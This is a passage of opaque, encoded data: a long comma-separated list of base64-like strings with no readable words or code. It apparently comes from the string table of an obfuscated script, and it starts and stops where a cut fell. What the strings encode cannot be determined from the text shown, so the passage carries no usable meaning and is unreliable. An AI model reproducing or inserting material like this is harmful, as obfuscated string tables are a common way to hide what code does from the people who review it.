jsEwD3zurznfPdD25oAw9XvvnJCeSWy29nsgD4','A1P0yJi5wfvUvw5mq2rytLzWALvgtNztv1jSy1nJC0OX','q2rOyuzrmKP5A3jsEwD3zurzEvL5D25nvM9Ou2LJCeSW','y29nsgCXwxPbC0OWqtnrrw9Us1n0seTeqJrnv1uYtenK','vu5YyJjKrgeWtJzwEwnZsJfKuK9vnvHvBLzWvNPsveP5','wLHkExDUvJfjDLPfowXrBu5kuti5B0P5D25LrK52utfK','A1PRvuCXDLeXzfnHu2nZsJfJme9guLHvAMrRvgXOBeP5','ExDUvJffD1mYCdrrmvfUtenKBLPhuMPvrxaXuNLJC0OY','qJroreL5tenKswfxtKXkEwTYuNLND2vewtrpq3DUy0zJ','sNLRCLj5z3DLrfu1txL3BKTgsxLHAwnWsZbJB01iz3Pz','s1n0seTeqJrore5RtenKrvzwB3bkEwTYuNLND2vettfp','ru1Us1n0seTeqJrorezTtenKrvzwB3bkEwTYuNLND2ve','mJK2otiXywLktwzu','DenArxHuytbgEfz5y3nkmwmWvg1stMjxovzAvu5YzenJ','uKPkEwTYuNLNDW','rfL6t1n3BLmYDhPLu2nWsZbJB01izZfnBvfZsJeXCvnh','vNrms0rcne5uAZjmq2rfvLzVCeP5BgrlvdLUyKC5AvLx','tNzIrvjisNL3BMqWmxDArxH0yJnWwfvxvw5mq2ryvw5s','AhzHELfUs1n0seTeqJrnv1POtenKA1vSqLDkEwTYuNLN','y29nsgHSwwL3BLmZuwPwAwnWsZbJB01izZfAALfZsJb0','y3nkmMH3ttbbBKTtDeHlrei0tKrvneXdzgTIrKzfsNLR','wKzsrgeWog5mq2r5utj0tgjeAhjnvvjisNL3BLLTwLDz','tenKBfj5owPsmdu2twLJC0OXzfbomLjwzdnsALvvCdvk','BgrmshbIu2LND2vettvoq3DUvKzwEgndy3byvdfTzfC1','D2vertrpq3DUv0C5CK5dy3blmgnVtuHOAu55D25Jmfi0','D2vestvnExDUuZnrALzPy3blmgnVtuHNEfPQA3nkEvj3','yLC5sgjfy25mq2ryvuCWmfz6wJjvwfzysNL3BLPSBgfz','r1jqv0zkA1vgtNzIu2nZsJfKuvLQtLHvA2rSyZfJBKXd','mgnVtuHNEfLQqxnkmLKXv3LzBKTtDeHlrei0ttjsAeXd','rLfUtenKwfvxBhrJmJfYzdnsweP5D25wmuPey0HArgeY','C0OXzffzv3HytM1SrMvSy25mq2q2y3PRELz6yZrAAwnZ','mgnVtuHNme9hrxnkELLXs2XfBKTtDeHlrei0tKrrD0Xd','tMTmq2rsv0D4CuP5A3jsEwD3zurSAeXdzeXKq05xsNLR','mJG5mJDAuNfOC1C','EuzAs1nJCeSWy29nsgD5wwPNC0P5rKzsmvLUs1n0seTe','uJnwEwnZsJi5rgiWmvHvsfv3yMTJBKXdzezvmNq0vJa5','vJa5nfPguLHsBvjsvti5wKP5D25wmuiWwKzgtfzTtKLx','mgryBhHkExDUvJa4D1fxAeXAv3nUtenKwfvxChbwmuPW','wJfJu2nZsJfKuLDfrLHvAKu1yZnfBKXdzfHom0zPwJfo','rMD3sNL3BMjhmxjoBLzeytnODfLty3nkmwrtvdi5we5R','rtbUs1n0seTeqJrABvfZsNLvnePhww5lu3ris0rcne1u','tuHNEu56z3nkm05fzuzzBKTtDeHlrei0tKrzmKXdzfnJ','wgX4sNL3BLfTmxjnv0PeytaXnfz5y3nkmwmWyuDstfDe','yZbsnfzPy3blmgnVtuHNEe9usxnkm05fzuzzBKTtDeHl','mgTUtenKDgqZqMPvBMCZwtb4weP5D25wmuzuzuDgBu1h','EwD3zurzmLPdD25xvJvvvNLJCeSWy29nsgCYturzC0OY','txnkEw9VsKrbBG','sNL3BLyWovHuA1e0ytbWrLz5y3nkmwrqtJjstfrfCgPt','ExDUvJfctu1Szfbpve41wvnJC0OWwNrHmdf5t0DZngqX','CfHumuHlrei0tMPNmuXdzfnJEKz6sNLRCLj5z3DLrfzQ','mtqXnZGYC29KvKrh','zfC1AMrhBhzIAwDWztnAAgnPqKXqvw9ZuxOXqLCWC29n','qNrXveK','EwnWwfnOneTuDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9U','r1fLv1u','rw5mq2r6u2TNEfz6vMXAu2nZsJjgDgeXtKnvmNrcywXJ','mwmZwvC5we5ywNvwmuzuv2XKuMfhtK9vmJLpy1HowvPP','uJjou0P5A3jsEwD3zuroAu5PD25tALPuuMLJCeSWy29n','vxLJC0OWwKrIEMHyvw5kAwjSy25mq2rytNK5ALj6Ahjv','wevUtenKwe5TEgTumxbpwtb3ngeXy25mq2ryvw5VmvyX','wMHJAui2ufH0oq','qJrnAMCZtenKqu4WqKTkEwTYuNLND2vetxDnAxDUzfuX','uNLND2vevxPoq3DUyuvWA2f5y3blmgnVtuHNme5Twxnk','Afrdy3bmr1zIuNLND2vetMTAu3DUyuvWA2f5y3byvdfT','mK5isNL3BLz6zfDzmujpwvzorvz5y3nkmwrqwKDssLLw','qMPsmLzmvM1oAeP5D25wmuzHwKzgmwjhtLDArwnUtenK','EwTYuNLND2vertnoExDUwKD4uLjdy3blmgnVtuHNmLPh','s0rcne5uzZbmq2rKvxPssKP5A3jsEwD3zurnne5dD25J','C3DHmwnUtenKwfvQuJvzA052tLDAEeP5D25wmuv6wKzk','mtfZrw1fzLC','tMPtmJfYv2LJC0OYuxPtBu5mvfzkALrwy25mq2q1zhPo','tuHNm00YtxnkmJHVs1DJBKTtDeHlrei0wMPRC0OZsMTv','B01iz3Lov1vZsJjsu1vgww5lu3ris0rcne5QwMHmq2rb','wtnfBKXdzhzrmJKYuMXoDK0XzfbAu2nZsJfKueWYtKPt','EMH2vtj0wKP5D25wELPezfHJEe9dog5mq2rUt0C4m1yX','s0rcne5hrtfmq2rmzenov0P5A3jsEwD3zurvD09dD25r','uNLND2veutjAu3DUyuvWA2f5y3blmgnVtuHOBe5tD25H','reP5A3jsEwD3zurvne9dD25yv3bjyxLJCeSWy29nsgCW','rw5mq2ryvvHcAG','D0XdzefomejlsNLRCLj5z3DLrezOtvn3BKPusKXtq2nW','zdnKAeP5D25wmdLXwLzKu1DfrKvsEwnZsJfJmMnuvKru','s1n0seTeqJroALuZtenKu2n6rNPkEwTYuNLND2veyZbA','Be5YzezKufqWng5mq2rytLDvCMvxzhrHq2nZsJjAmwjh','zZnArwX0yNPnBKXdzfHoA2n5uwPgCeX5y3nkmwrstJjs','uKHIv3rvzezJBKXdzeDLre5RuNPODLPgzffHu2nZsJbw','uKHKAZvQu0rODMfty3nkmwrqyKDsvu0XCgPvm05esNL3','Bu9dD25nmxrUzwLJCeSWy29nsgCYtxPbC0OXmvrorwTU','sNLRCLj5z3DLreK0t1n3BMjyzdvHu2nWsZbJB01iz3Pz','zurzme1tD25Jmfi0vMLJCeSWy29nsgCYt0DvC0OWDZjr','CMjhBeHkExDUzeCXCMeYCerHm3b4y1nJC0OXyZnuBvjj','vgeWA25mq2q2utjZEgrgzffIu2nZsJbwm1rTuKPIvZH3','EwD3zurrEfPdD25sBfjVzenJCeSWy29nsgCYt0DfC0P5','rMrry25fBKXdzfHvvev6vJfcu1KWCePuEwnZsJnowgrh','sJnWEMjhtLDpr3qWyLvJBKXdzhvAmePQu1HAA1PfEhHk','s1n0seTeqJroELv5tenJD1fhy3HkEwTYuNLND2vhrMLm','B01izZfnrgnZsJjgB1zeww5lu3ris0rcne1QA3Lmq2rW','uxLoq3DUv0C5CK5dy3byu3DUwNLJCe8YDZLHrNris0rc','uNLJC0OYAfrHmu5ytM5OA1iZrJfkExDUzfHst1KWAerH','vJfgnuP5D25wmdLrywXKuLqXtLHovgDUtenKwe4ZvNbA','seTeqJrore14tenJB1vQsNfkEwTYuNLND2vertfnAxDU','rxnkmLzewMPvBKTwmg9HrNrrs0rcne5hrtvmq2rHu3Lv','v1OZvJfgtgfSyZnAu2nZsJfJmwfhuLzrmJLgwLzoCMjd','vurOCLrty3nkmLu0yJjwr1eYoxfwmuf3sNL3BMveAhjo','q2ryuvDAmuP5A3jsEwD3zurfmLLPD25JrMnWy3LJCeSW','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW','t0C4neP5D25Hme52yLzKuwfxmxnJu2nZsJfKufPhuKTH','DeHlrei0tw1nEuXdzfPyBfjysNLRCLj5z3DLre13wwL3','y29nsgD5tJjnC0OYuMHxmLLUs1n0seTeqJrnvgXStenJ','sKHkExDUy1zoDK1SzfjJA2rQwvnJC0OYtMXrBu5lvg5c','CMvwyZfsEwnZsJfKuwjyrLHosfP1uM1fBKXdzfHvAKyZ','mwmYvJbAwfqZqMTwvwXesNL3BLz6uLrKm3a0tKzNBKXd','mNzOuKnQtq','rev6t1n3BLyWrM1Ku2nWsZbJB01izZnnALLZsJnkmvrf','sZbJB01izZjnAMnZsNLVB0Peqw5lu3ris0rcne0Ywtnm','u3ris0rcnfL6z3nkEKjbwNPfBKTtDeHlrei0tMPfEeXd','mLfSsvv3BKTtDeHlrei0tMPREeXdy2XnA3rjsNLRCLj5','rei0tKrnmKXdy29vAKPXsNLRCLj5z3DLrfKWtML3BLPg','mK5RtenKDgqZBhbkEwTYuNLND2vetMPzAxDUwKDgyLPP','mxjuBgmZzuDoue9hou1svK5YwtfKuvf5y3nkmwrsy2Tg','B29krefUs1n0seTeqJroBvKXtenJEfDPrKTkEwTYuNLN','yvqXBwrxnwPKr2X2yMLOCuTyDdbHr2X6v3LKA2fRCg9K','tuHNEvLurxnkEvv5uZbNBKTtDeHlrei0tLrfD0Xdy3Dr','zfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeLumdLJ','ne1uAgTmq2rKywTOCKP5A3jsEwD3zursBvPdD25JBLzn','vMPnExDUs2LNA01dy3blmgnVtuHNmK5QwxnkmJb5v2Xj','EMXTwvnJC0OWwJfLr1jnvti4EvyXsJvkExDUuw5wnfPf','tenKtgrdtLDkEwTYuNLND2verMPzExDUvKnWvfPty3bl','tvHOAeP5D25HBwCZwta5m1DTtLjsEwnZsJjADgeZwKDv','BuvZsJfsvMnyqw5lu3ris0rcne1uwxHmq2rvs2XoBeP5','zurjnvLPD25KvtfQzwLJCeSWy29nsgCXwwPvC0OZqLHl','s0rcne5QtxPmq2rhvKDOmeP5A3jsEwD3zurwBvPPD25A','mwmXutjowfvRnwTuBu5qsNL3BLyXrK9ArwGXwwXKEfz5','A3jsEwD3zurzD015D25Hsef6uunJCeSWy29nsgCWtNPz','ytbjBKXdzfHosgHRvvvSr1KXrNrHm1vUtenKA2jxouDw','vM1suMqYEgPvrxbOsNL3BLz6uMfzmvj0yta1wfvfotjk','s0rcne5QyZvmq2rOyuzrmKP5A3jsEwD3zurgAe1dD25w','wKnsEwnWsZbJB01iz3HprefZsNPcqvP6rw5lu3ris0rc','C3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2To','mgnVtuHNEK16y3nkmuzzyKDVBKTtDeHlrei0tNPoAuXd','sNLRCeT5zhDkmtbVuvz0tuTeqJrnEMT3tenJD1fhy3Hk','y0nJCeSWy29nsgD5wvDfC0OYmwrIrtbUs1n0seTeqJrn','rZLmy0v4Avjdy3nkmwmXywPOCLeYovrKvwnUtenKwfvi','Ag9xmufVtuHNEe4YtxnkEKzHsvvVBKTwmhnkmMnUs1n4','D25wmuf3vJjwvgj5ow5sEwnZsJjkDgeYCdbvmNrgwLzJ','EhHkExDUytfoDLrwzffvmfPYvNLJC0OYyZrImfjyvw5g','y3nkmwmWy0DosgjxovzArta0sNL3BLPwtNzImwrtzfu5','EuXdzhLKvxHqsNLRCLj5z3DLrePRtvn3BLPhrMjAAwnW','oxLnrMrsyvrkm1z5zgrpmLOXyM1omgfxoxvjrJH3zurR','CeSWy29nsgD6wvrzC0OXrLLIr29Us1n0seTeqJroAMmY','vM1HvZvSwKnSn2fxww9yEKi0t1rnnu16yZfnmLPIsJbs','swDvEJftteHnowfgDfrlrei0tvrfm0XdzgTIrKzfsNLS','mJq5yvzZBLKYAgHJA0yWsJeWB2j5C3jlvhqRyMLzBuTh','z3DLrfjOtNL3BMfvzgPvAwnWsZbJB01izZnovefZsJno','CLj5z3DLrfKXtwL3BLHxCeLHEwnWsZbJB01iz3LorgDZ','vtbwA1POsNL3BLz6zgfzmdeZzfvkqLj5y3nkmLjTvM1o','u3DUtMLVCvvty3blmgnVtuHNmK16wxnkmLjZvvvrBKTt','vevZsJiXzgjfmg5lu3ris0rcne5TrMXmq2rHu3LvBeP5','B01iz3HzEMTZsNPzCuTSrw5lu3ris0rcne1uvtfmq2r2','rMrszfvZBKXdzfHumJvivJa5B1KXwKHnq2nZsJjoB2rh','vMnUtenKCfDUAgPvvwH4yxLJC0OZwLrHm1zewtfcr0P5','tLDjm0XdzgftEvvSsNLRCLj5z3DLrfzTtNL3BLzgvNHJ','BfPdD25zv2HvtMLJCeSWy29nsgHPtML3BLPhEfjsq2nW','BKXdzhfzmLjQvhPjmwn5y3nkmNbVvw1sufDPowTvm0vU','seTeqJrorfe1tenJCuTduxDkEwTYuNLND2vestvnu3DU','BKTtA3nAvNris0rcne1TuxLmq2qXvfDonKP5Bgrqv1OX','tNL3BLvutMPwEwnWsZbJB01izZjprffZsJnorwvgww5l','r3r0sNL3BLOWC3PArwXPvw1ssfz5y3nkmwrru0rowfqX','vNrTsNLRCLj5z3DLrgn3wKn3BKTPz2Tnq2nWsZbJB01i','tM1vmeXdy3PxmMq2sNLRCLj5z3DLrfjRtxL3BLzgvNHJ','q2ryvuDOALzesJvxr0z4sNL3BLyXqLnArLPoy2TkrvLt','ELCYzdzkEwTYuNLND2vevMXzu3DUwKDgyLPPy3blmgnV','BKXdzgTrmJLOvJa4mgeYEhHkExDUvJfcmK4XzfbpuZKW','AKjQtenKD1z5BhPkEwTYuNLND2vettfAu3DUwKzkuvzP','A1rRCfrkExDUyM5gu1KXqM1JA01UtenKwfqYrNHwELiY','rfv4twL3BKPuz2TAAwnWsZbJB01izZbnBvfZsJb3mLfR','D2vewtfou3DUsLrNA1PPy3blmgnVtuHNEK0YwxnkmdHO','sgTUtenKD1OYBeTJme5YvgLJC0OYEdrxBvjsyLD0vvjy','EwD3zurvEK15D25oAw9XvvnJCeTtC29sEwD3zurwBu5P','ne1Qvtfmq2rAwgXsweP5A3jsEwD3zurzEfPtD25nvM9O','utnnExDUy21suq','tenKwe5QAgTzme5YuvzJmMfty3nkmwrrvti1ALeYou5H','q2ryvdfkALzvnw9zmuj0yJbZBKXdzfHosfzrwtfoCLDg','B01izZfzBuLZsJncweTytw5lu3ris0rcne0YwxDmq2rR','D25zwgrhwtbWtW','BMC0yJj0C1Lty3nkmwmZyuDssveYoxPAvu5YwNLJC0OX','vgiYtNfusevUtenKAfryuMPur2HZwKzcEeP5D25wELPd','otfkExDUyw0XCMfftKrHmwXRvNLJC0OXyZbLvLjyvdns','wejOy25oBfnxntblrvLVtuHNmK9uvxnkm0PRvuvnBKTt','vxLHr1jluti4ELyXqKrkExDUvJfcEgnTsNrImfj2uNLJ','sJjoB0WYtKPnvvPQvdfJBKXdzfHom0jRu0zOAfjyvLHk','weTytw5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','D25Hru5Yy1HWEeP5D25wELzHwtb0mK9erNLJu2nZsJnO','BLyWouDArwXAvw1suLuYou1kExDUy2ToCMnUAePov0vU','y3HkEwTYuNLND2vestfoExDUvvroALz5y3blmgnVtuHN','v05msNLRCLj5z3DLr0POtenKrvzwB3bkEwTYuNLND2ve','wtbnEgrTrw5mq2ryvdi1nvyXqKXzBgmWuNLJC0OXyZbx','C0OXsNPnwe1Us1n0seTeqJrnEK00tenKueLwA3bkEwTY','s1n0seTeqJroveKWtenKA0PtrK1kEwTYuNLND2vewMTz','wKHkExDUvJfcCfuYEg5tmgTUtenKwfvisKXwmuO2uKvk','EwTYuNLND2vevtnou3DUyLHKnwfty3blmgnVtuHNm01x','mdKYuw1KseP5D25rBLiYzgXJmMfyA25mq2rfvtj0D1yX','ofLVuwnusa','zgrHA2HYsNLRCLj5z3DLrfv5wLn3BLfezeftAwnWsZbJ','me5YwvzJmuWYuK5Ar0vUtenKwe4ZrLLIEMHYtLzJm1v5','qJrnEMXQtenKwwiYCZbkEwTYuNLND2verxDnAxDUtuvc','zZbnvgTZsNLwAvjxog5lu3ris0rcne5usxDmq2r5wKzc','twPRmeXdzgTku0znsNLRCLj5z3DLrff4tML3BK0XDg5L','EK1hrxnkm0jys1HnBKTtDeHlrei0ttjgBuXdzfvlBe5S','DeHlrei0tvDfmeXdzeXKq05xsNLRCLj5z3DLrfjPtxL3','sNLRCLj5z3DLrfzRwxL3BLPgsLfwAwnWsZbJB01izZfp','rei0tKrbmKXdy3Drr2n4sNLRCLj5z3DLreuZtwL3BMjy','BvzStenKDfHxEe5kEwTYuNLND2vetMXoq3DUvJbgBwrt','D25AveyWwKvWrgeZqNLwEwnZsJncsMjhtLzLrZvWsNL3','mfLxsxnkmhrYyZnRBKTtDeHlrei0tw1oAeXdzfHrv1OX','BKTtDeHlrei0txPREuXdzhPssgHxsNLRCLj5z3DLreK0','ALrerLbIm05ysNL3BLjhmxjvsgrRyw5jBKXdzfHom1zv','vLHvvefUtenKwfvvnwTvv1Pzzg5AEeP5D25JrwG0wtfs','u1KXtKXsrZrUtenKwe5yuMPsmhrywLvsEeP5D25wmdLz','y3nkm295vM1ssK9hou1wmuz4sNL3BLyXsNDArKjVvg1o','sJb3mLfRy25lu3ris0rcne5ezZbmq2nXs0nrD0P5A3js','EK5hvxnkmLKXv3LzBKTtDeHlrei0tNPbEKXdzeToBe5h','zZfnrefZsJfODMf6uw5lu3HSvZbJB01iz3HprevZsJnc','mxznu2nZsJjvEG','ExDUzevKyvKXvKrHEK53uNLJC0OZrKrIm05yvdjAAvOW','r1PzuKCXDLzhAhHkExDUvNPwBfvfvJjIvKfUtenKBLeY','s1n0seTeqJrnBvjTtenKBfeYwtfkEwTYuNLND2vestvo','mu5YyunJC0OZvLrHEK5cutj0t2rSy25mq2rytKvkA1vx','wejSsJeXyKOWBeHtmMGZv0nKzfbxwJfIBu4WyvC5DuTd','verKA1nStNjIru5isNL3BLz6uNvuwgreytfOwfvStw5m','y3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZtKyW','q2r2s0nSBKP5A3jsEwD3zurkBu5dD25xA3nSsLnJCeSW','BuvZsJfSzvzgy25lu3ris0rcnfLuz3nkEw9VsKrbBKTt','Efj5y3nkmKP0ytjSmgjxDhDAA2nUtenKwfviAgPuBwHO','mu9hvxnkmMXiwtfjBKTtDeHlrei0tMPbEuXdzhLArKje','ELfUtenKwfvurtjwmuPftuHoAeP5D25wmujruMXKu1jf','B01iz3Lor0LZsNLgrLiXww5lvJa5wM5wDvKZuNbImJrV','vNn3zurczeTtEdfxmePKv3Pcne1wmhblwePSzeHwEwjQ','D25LA05YyM1KrgeYzejsEwnZsJbrngeWrM1rmNrhzvDf','BKXdzfHov28XyvCXDLfRtKHkExDUvJfgBfjgyZnxseOW','BMrvmwPLAwnWsZbJB01izZnorgTZsJjrBeLvD25lu3ri','mgnVtuHOBvLtD25HvwrQvwLJCeSWy29nsgD4tMPrC0OX','sJjsu1vgww5lu3ris0rcne1QqMHmq2rOyuzrmKP5A3js','AfHkExDUvJfkB1KXtK5sBu5uuti4EuP5D25wmujhwKzc','y0nJC0OXyZnLv2Xczuu5C0P5D25srZf2tJj4t1PQww5m','mti2mdK2CKXpwgXm','t1DwDgeYDfHor2TUtenKA1uYoujwmdLuv21KAeP5D25w','EwnWsZbJB01iAgLAAxDUtMLVCvvty3blmgnVtuHNELPu','nteYmJLWCxDrCuO','yKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbV','mJKWwvvZEfvPy3nkm2r0ytbgmfyZwM1kExDUvNPwt1KX','reuZt0n3BMnTuLfrEwnWsZbJB01izZjzmLfZsJfSzvzg','AxDUwvDOvu5Py3blmgnVtuHNmfLutxnkmLjtvuzzBKTt','mKzHyM1fBKXdzfHvrfy0vJfgre1SyZjAu2nZsJbnngiY','zZfovevZsJbAvwfiuw5lu2TYs0vJB01izZnnELLZsJjO','AK1ZsJiWEvDSsw5lu3ris0rcne5xvtjmq2rty3PgEKP5','y3nkmwmZzfDgCfuYDhfwELjysNL3BLz6y3Pzmu00yNPO','u3ris0rcne5QrxLmq2rRwvz0BuP5A3jsEwD3zuroAe1P','zurfmvPtD25vve5QvNLJCeSWy29nsgCWwvDrC0OYmwrI','BgHmq2rfvLzVCa','CLvyCfHkExDUuwPOCMffttrHmMHey1nJC0OXyZbKr05u','zffwr3HyvuzAALzwBerkExDUzeCXCMfiuNrHmvO0y1nJ','zurjnfPPD25rrgrbu2LJCeSWy29nsgD6wLrnC0OYAeTA','mMX0yJbgwfvgzg5AA2nUtenKCfPQzgTwrgHYvwTwEeP5','tenKAgfgutjkEwXKtenKBKP5AZDJBvyWzfHkDuLhAgjv','nwPusgHyyM10AeP5D25rme52veCXmwnStw5mq2rytMTW','tNjvmNrzvNPKua','wtbSDgiXB25mq2r2yLD0EgvwtNjpv3rysNL3BLyXrKrz','mhbkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvIyJeW','tenKwfvyqMTvrtu0wtfgrgiWsw5mq2ryvdfkALzvDfnz','y3Hmq2rRvwXcvW','nuXvBu5szuzWALzRy25mq2rUwLvkA1zTsxPArwXysNL3','DZzKr2HWy3L4rvbxwJfIBu4WyvC5DuTdBdDKBuz5suv3','Ae9hDhrLrZfYv1DWEeP5D25wmujmvtjArgiXuMLzu2nZ','zfHorgXyyuCXDMvisMHkExDUwKDwyvKWzg9Hr05uwvnJ','wKn3BKPiqw9rEwnWsZbJB01izZjAvgnZsNLvEvmWz25l','vdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHzn2rt','sZbJB01izZfpvgnZsJjSsfKXsw5lu3ris0rcne56txHm','ww5lu3ris0rcne1Tvtvmq2rmytnonuP5A3jsEwD3zurg','vfjusNL3BMj6AhjrBgrru3L0CvLty3nkmwmXvM1ou09h','s0rcne5uz3Hmq2r2s0nSBKP5A3jsEwD3zurnEu5PD25k','y3byvdfTzfC1AMrhBhzIAwH4teHjC2n5EdbmsfvZzgL4','yxbWBhK','DeHlrei0tLrbmeXdzdfuv042sNLRCLj5z3DLrfe0t0n3','C0OXzfjHr05vvfvoBgfvy25mq2rytJjOA1zxmxzLBvP0','wfvwsMTuv2Hlwtfksu9dy3nkmwrsy2PwwfvurKrJmgnU','sgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTu','A3jsEwD3zurAAK9tD25zv2HvtMLJCeSWy29nsgD4wxPj','sNLRCLj5z3DLreL4tun3BLjgvMflu2nWsZbJB01iz3Lo','tenKCfiYtLnkEwTYuNLND2verxDnq3DUuKzwyuTty3bl','y3blmgnVtuHNEu5Qz3nkEwHttw1VBKTtDeHlrei0tLrK','me5dD25JBvjruxLJCeSWy29nsgCXtvrNC0OXzejABLvU','sJboDgiYuMLurLjpsNL3BLyXqtvArMrtv0v4ELj5y3nk','tMTkA1ngA3zzmdLuytjfBKXdzhzAm1jRvvvSB1PfmxHk','ne5Qqtfmq2r5wKzcreP5BgrmrZa5y0n4DvbxwJfIBu4W','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','BvyWzfHkDuLirw9JAxH6s1r0ou8ZwMHJAujVufDvC2fu','uNLND2verMXAAxDUuurKqvnPy3blmgnVtuHNEvPeA3nk','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','tKnJC0OYtLrImgryvwXougeWy25mq2rytJfoCvPStNjz','BeP5Bgrlr2HIvunND2vestfnExDUu0DSALn5y3byu2HV','uNLND2vertvoq3DUtvzVAfnPy3blmgnVtuHNmLPTvxnk','tLzKAvj5y3nkmfjuyxK5r1yYsLPkExDUvJfgmfPfohPp','AwnWsZbJB01izZjzBvLZsJncweTytw5lu3ris0rcne1u','EwTYuNLND2vevMTzu3DUwKDgyLPPy3blmgnVtuHNEe1x','wMPwyKPPy3blmgnVtuHNmvPxuxnkmhqWstfzBKTtDeHl','BLPhrMjAAwnWsZbJB01izZfzBvfZsNPgyuLvB25lu3ri','mfPguKrHm2HhuNLJC0OXzffIr05jyuHwB2jhrw5mq2r3','vvPQvuzoDK15y3nkm0zou21svMjxouPwmuzWsNL3BLyX','AgfzmgXTvM1stvj5y3nkmJvnuw1suLeYDhjrBuvUtenK','qw5lu3ris0rcne5QrMLmq2rntMTkseP5A3jsEwD3zurf','EwTYuNLND2verMHoExDUv2TZBePty3blmgnVtuHNmu5x','rfPPwLn3BLPhrMjAAwnWsZbJB01izZbAAMnZsJjgB1ze','zfHvBuP5vJfkC1KXvLHwEwnZsJfJmLqWoxPAmLzusNL3','uxnkmfPvyuHrBKTtDeHlrei0tNPoAeXdzeDwr2GWsNLR','sNL3BLyXsNDArKL6vg1osfeYou9kExDUvNPzELPfAgfJ','tMXmq2nOuLvKv0P5A3jsEwD3zurfEe5PD25HvwrQvwLJ','zfnoq2nZsJfKuG','BKXdzfHov2HRvM5ougeZuNHkExDUzwPOCLPirNrHm1Pe','tenKCwrSwMTtAMHYuw5KEeP5D25wmujZwtbSmLr5Dhbs','rezSt1n3BMjwmxnuu2nWsZbJB01izZfnv1fZsJiXzgjf','uM1ot01vnwTtr0vUtenKDfPwsMPumdvpwKvOAeP5D25w','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','mLjtvuzzBKTtDeHlrei0twPsAKXdy2TJq2HesNLRCLj5','wMLHA1PytLDfD0P5D25rme52yZfKuMjRAhvzu2nZsJfK','ve01txPJmu0YwMjkm3bxwLvOtMnPzgrqvda5zfC1A1Px','zurgA015D25Aq1vOvenJCeSWy29nsgCYtKDvC0OXsNPn','se05yM5wC2jdEdfpmZe5t21AmwjTtJbHvZL1s0nSn2zu','BhPxEwq0uJfSyweYmg5yvNnUy0HwEMfdzgrlrtfOzeDO','zurrm1LtD25Ar0zIwMLJCeSWy29nsgCWwKrJC0OYmwrI','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHqrdf5','strsm0zOsNL3BLjuqNDzmvzuyJa1we5yvw5mq2ryvuHw','mdrImKPyvwTnBKXdzdjIv3qXwvCXCLziCgHkExDUwLCX','Ae5dD25lrKL5ywLJCeSWy29nsgD5wM1zC0OYwtfxEvLU','s1n0seTeqJrnvfKXtenKwLHSuLHkEwTYuNLND2vetMPo','zurfEK1tD25AALzIsMLJCeSWy29nsgCZtKrnC0OYog9l','sgCXtMPjC0OYmwrIrtbUs1n0seTeqJroBuL3tenKtu5R','txL3BMjusMfvAwnWsZbJB01iz3PzEK1ZsNLvnePhww5l','yLD0CffxmxjtA1PysNL3BLyWoxHnrZvuyJbWDgnty3nk','C0OYvJjwBu5itxPKA1nirw5mq2rTu1u1ALnUyZftu2nZ','u1PfnwfLv1PfuNLJC0OYsNLmmK5ku0u4DKP5D25wEMn2','EwD3zurrmK9tD25kv0PgyNLJCeSWy29nsgCWturvC0P5','BuLZsJi4B0Txy25lu3ris0rcne5xsxHmq2rhvKDOmeP5','BvjxyZnRBKXdzfHoEK5Qu0rODK5xsKXoq2nZsJfKuLmZ','txPsA0XdzfbjvMTWsNLRCLj5z3DLr1PStenKu2n6rNPk','vLPQvLroDfDizfHkExDUy3POCLqXzfbJr1jnvtj0EKP5','mw5eEw9bsG','mwmZvM1oufeYDfHwmui1vNLJC0OZBdbIr05jvtj0BvLU','sJbsvLDPA25lu3ris0rcne0Yttnmq2rOyuzrmKP5A3js','sM1mq2rvvLHgDW','y29nsgCYwvDzC0P5vxLtmgDUs1n0seTeqJrnAMC0tenK','uwXjvxDUs1n0seTeqJroEKjQtenKDgqZBhbkEwTYuNLN','zgftEvvSsNLRCLj5z3DLre0XtNL3BKTPz2Tnq2nWsZbJ','vJbKweP1suHfB0TuDdLmr1zIuNLND2vewtjnAxDUuKzw','EwD3zurjmvLtD25Avu5TtLnJCeSWy29nsgCYtKrnC0OY','vNLJCeSWy29nsgCXtJjjC0P5uNDlru1Us1n0seTeqJrn','sMTvru1Us1n0seTeqJrnvef4tenJmKTPCfjkEwTYuNLN','BKTtDeHlrei0twPfEeXdzhPssgHxsNLRCLj5z3DLr0L4','wwTnBKXdzgXIvZLQvJa5ugvTCfHkExDUvNPsBgrwzfft','vdboyvz6wKLzm0zisNL3BMvvtNjwBvjuytnkqLz5y3nk','wMPnC0OXuxfvmLvUs1n0seTeqJrnAMrPtenKwffxwJfk','tuHNmvLTtxnkEKjbwNPfBKTtDeHlrei0twPJnuXdy29v','zfbtrwHxmta3zLHAAgnPqMXqvJH3zurREK9uttnove5S','C0OYBeHzmuLUs1n0seTeqJrnv05PtenKr1zhAdbkEwTW','wwTwDKP5A3jsEwD3zurfEu15D25xrZLYtKnJCeSWy29n','BLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0','tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTA','EwnZsJfKue1wrLHvBLzOvNPAseP5D25rvK5YwJnWmgrS','Bu1ZsNLvnePhww5lu3ris0rcnfLTuxnkmJHVs1DJBKTt','vKPQvMToCK9xwKHkExDUvJfknfPguJjtBu5ly2PrBKXd','yZboCK9yvJburLvUtenKC1PQzgTwvK5YvtnkseP5D25w','ELPuqxnkEK5IwJnVBKTtDeHlrei0tvrfneXdzfjnmK5y','zfbjvMTWsNLRCLj5z3DLre01t0n3BLHwttbtu2nWsZbJ','tKvLrLLUs1n0seTeqJroAKK1tenJmKTPCfjkEwTYuNLN','sJjsAfCYww5lu3ris0rcne5Tutrmq2rhvKDOmeP5A3js','BhvKq2Hhs0rcne5Twtvmq2qXvfDonK